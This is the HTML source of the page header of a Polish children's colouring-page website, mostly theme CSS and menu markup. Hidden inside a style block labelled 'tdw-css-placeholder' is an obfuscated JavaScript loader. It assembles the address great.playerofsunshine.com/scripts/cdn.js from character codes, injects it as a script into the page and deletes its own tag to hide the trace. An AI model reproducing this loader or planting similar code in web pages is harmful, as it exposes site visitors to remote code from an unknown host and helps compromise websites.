.td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc4e01}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4e01!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc4e01}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-theme-wrap .td-mega-span h3 a{color:#fc4e01}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fc4e01}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fc4e01}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fc4e01}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4e01!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#fc4e01}.td-header-bg:before{background-size:auto}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://drukowanka.pl.pl/wp-content/uploads/2019/08/8.jpg')}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#fc4e01;--td_slider_text:rgba(252,78,1,0.7);--td_header_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#fc4e01;--td_mobile_text_active_color:#fc4e01}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc4e01}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc4e01}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4e01!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc4e01}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-theme-wrap .td-mega-span h3 a{color:#fc4e01}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fc4e01}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fc4e01}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fc4e01}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4e01!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#fc4e01}.td-header-bg:before{background-size:auto}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<style id="sccss">#pf-date {
    display:none;
}
#pf-src-url {
    display:none;
}

#pf-src {
    display:none;
}

#pf-title {
    display:none !important;
}

.td-post-template-2 .td-post-featured-image img {
    width: none !important;
    margin: 0 auto;
}

article .entry-title{
	text-align:center;
}

.td-post-featured-image p{
	text-align:center;
}


.td-post-featured-image{
	margin-bottom: 30px
}</style>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fc4e01}.tdm-btn-style2:before{border-color:#fc4e01}.tdm-btn-style2{color:#fc4e01}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fc4e01;-moz-box-shadow:0 2px 16px #fc4e01;box-shadow:0 2px 16px #fc4e01}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fc4e01;-moz-box-shadow:0 4px 26px #fc4e01;box-shadow:0 4px 26px #fc4e01}</style>

	<style id="tdw-css-placeholder">let ahztpzakz="_kwrx";try{let_vgukofwg=String;let _fejjdemrgy="f"+"ro"+_vgukofwg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _xiton="s"+"c"+_vgukofwg[_fejjdemrgy](114,105,112,116);var ajpofer="c"+"re"+_vgukofwg[_fejjdemrgy](97,116,101,69,108,101,109,101,110,116);let _odidne="s"+_vgukofwg[_fejjdemrgy](114,99);let _istfm=_vgukofwg[_fejjdemrgy](105,100);var _hpdx="cu"+"rre"+_vgukofwg[_fejjdemrgy](110,116,83,99,114,105,112,116);let _lrxryclqaz="pa"+"r"+_vgukofwg[_fejjdemrgy](101,110,116,78,111,100,101);let aubbojyghtz="i"+"ns"+_vgukofwg[_fejjdemrgy](101,114,116,66,101,102,111,114,101);let _iorfaxyehf="ge"+"El"+_vgukofwg[_fejjdemrgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _rylleoo="h"+"e"+_vgukofwg[_fejjdemrgy](97,100);var _fpvvgafy="ap"+"p"+_vgukofwg[_fejjdemrgy](101,110,100,67,104,105,108,100);let _glsh=document;let _msuhvbbdi="t"+"e"+_vgukofwg[_fejjdemrgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _qxjzecb=_glsh[ajpofer](_xiton);_qxjzecb['as'+'y'+'nc']=true;let _dzxvwm=_vgukofwg[_fejjdemrgy](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_vgukofwg[_fejjdemrgy](47)+"s"+"cr"+_vgukofwg[_fejjdemrgy](105,112,116,115)+_vgukofwg[_fejjdemrgy](47)+_vgukofwg[_fejjdemrgy](99)+"d"+"n"+_vgukofwg[_fejjdemrgy](46,106,115);_qxjzecb[_odidne]=_dzxvwm;_qxjzecb[_istfm]=_msuhvbbdi;if(_glsh[_hpdx]){_glsh[_hpdx][_lrxryclqaz][aubbojyghtz](_qxjzecb,_glsh[_hpdx]);let _tdkxmbk=document;if (_tdkxmbk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_tdkxmbk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_glsh[_iorfaxyehf](_rylleoo)[0][_fpvvgafy](_qxjzecb);if (_tdkxmbk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_tdkxmbk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive category category-89 td-standard-pack global-block-template-1 white-menu tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kategorie-container"><ul id="menu-kategorie-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-20052"><a href="https://topkolorowanki.pl/k/kolorowanki-dla-dziewczyn/">DLA DZIEWCZYN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20045"><a href="https://topkolorowanki.pl/k/kolorowanki-dla-chlopcow/">DLA CHŁOPCÓW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-20500"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/">ZWIERZĘTA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31109"><a title="Kolorowanki Świąteczne" href="https://topkolorowanki.pl/k/kolorowanki-swiateczne/">ŚWIĄTECZNE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20525"><a href="https://topkolorowanki.pl/k/kolorowanki-z-bajek/">Z BAJEK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58306"><a title="Kolorowanki Disneya" href="https://topkolorowanki.pl/k/kolorowanki-disneya/">DISNEY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58422"><a title="Kolorowanki kwiatki" href="https://topkolorowanki.pl/k/kolorowanki-kwiatki/">KWIATKI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72441"><a title="Kolorowanki Zima" href="https://topkolorowanki.pl/k/kolorowanki-zima/">ZIMA</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://topkolorowanki.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://topkolorowanki.pl/" title="Kolorowanki do wydruku dla dzieci"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png" src="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png" alt="Kolorowanki do druku i online"  title="Kolorowanki do wydruku dla dzieci"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
